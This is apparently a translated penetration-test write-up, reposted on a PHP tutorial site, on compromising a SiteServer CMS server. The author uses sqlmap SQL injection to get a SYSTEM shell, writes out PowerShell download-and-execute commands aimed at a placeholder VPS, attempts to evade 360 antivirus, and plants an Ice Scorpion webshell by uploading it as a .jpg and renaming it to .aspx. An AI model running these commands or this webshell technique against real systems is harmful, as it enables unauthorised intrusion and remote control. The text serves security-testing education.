
The site is built using vue aspx iis8.5. The site login box has a version number and the word siteserver appears in the URL column. Therefore, it is suspected that it was built by cms, but I have never seen the cms. Using Google search, I found that the site was built with siteserver cms. The version is the latest, and there are vulnerabilities available on the Internet. It cannot be used here. In the login box, I tried to inject a weak password verification code to bypass unauthorized and other means, but to no avail. Since I have a test account, I simply logged in to the site directly for testing.
The picture is the login picture I found on the Internet. The red box was the version number instead of the cms prompt.
After entering the background, I briefly browsed the functions, which are mostly page management functions. I will not go into details here. This article mainly starts from the injection point.
1: Testing of upload points: There are uploads in many places, including avatars, ordinary doc files, and editor uploads. After testing, the upload functions are restricted by whitelists, so I decided to abandon the upload point. After all, even if it can Uploading jpg cannot be parsed because the iis version is too high. (But I later saw an article that iis8.5 successfully used a parsing vulnerability).

Two: Capture packets at a "batch sorting" function

Conduct sql injection test on the search point keyword parameters , found an error, so I directly copied the data packet and threw it to sqlmap for running. python sqlmap.py -r 1.txt .

It turns out that there are stacked queries and dba permissions. Directly use the --os-shell command to open xp_cmd to obtain the shell. . Use the whoami command to find that the current authority is directly the highest authority NT AUTHORITY\SYSTEM. I am happy. In addition to these holes and other points, I originally cleaned up and this penetration is over.
But with such high authority, it would be unreasonable not to enter the intranet. I originally thought of something very simple.
Open vps, start cs, generate powershell horse, run os-shell, wait for online, the result prompts an error:
powershell -NoProfile -ExecutionPolicy Bypass -Command "IEX ((new-object net .webclient).downloadstring('http://xxx:port/a'))"

The first thing is to check whether the machine can connect to the Internet and ping it. There was no problem with vps and dnslog, so I tried to use the cmd command to execute powershell:
cmd.exe /c powershell -NoProfile -ExecutionPolicy Bypass -Command "IEX ((new-object net.webclient).downloadstring('http ://xxx:port/a'))"
I found that the same error was still reported. I suspected it was a quotation mark problem, so I searched Baidu to escape quotation marks in cmd and used ^, but the result still didn't work.

Then the boss next to me asked if the powershell remote download execution policy was set in window server 2012 r2, so I tried to use Get-ExecutionPolicy to check and use Set-ExecutionPolicy to turn it on. The following is a local demonstration (I forgot the screenshot of the real environment):
#For details, please refer to this article: https://blog.netspi.com/15-ways-to- bypass-the-powershell-execution-policy/
Finally, I successfully modified the powershell execution policy in the real environment, but it still failed to execute the command. At this time, I suddenly thought that there might be an anti-virus software causing trouble, so I checked the tasklist. After a while, I found out that 360 protection does indeed exist (no screenshots here).
It is speculated that 360 has indeed played a role. The first thought at this time is to bypass anti-software. I have not been exposed to tools such as anti-software before, http://jackson-t.ca/runtime-exec -payloads.html, I directly encoded the powershell command in it, but it didn't work. Otherwise, I would have to borrow another horse and trouble others.

At this time, I suddenly thought of writing sqlmap to upload files, but mssql does not have the same function as mysql (later I asked the boss that sqlmap can also upload files in os-shell (saucy operation)), suddenly I remembered that when I tested it just now, many function points had file upload functions. Although it was on the whitelist, it did not affect me at all when I dropped a picture and uploaded it immediately. Just do it, upload the ice scorpion picture horse directly in the avatar upload area, bingxie.jpg. Then use the copy command in os-shell to rename copy d:\abc\img\bingxie.jpg d:\abc\img\bingxie .aspx. Then use Ice Scorpion to connect, and there is no doubt that it will go online successfully and complete the show.
The above is the detailed content of An example analysis of mssql injection + whitelist upload to bypass 360. For more information, please follow other related articles on the PHP Chinese website!




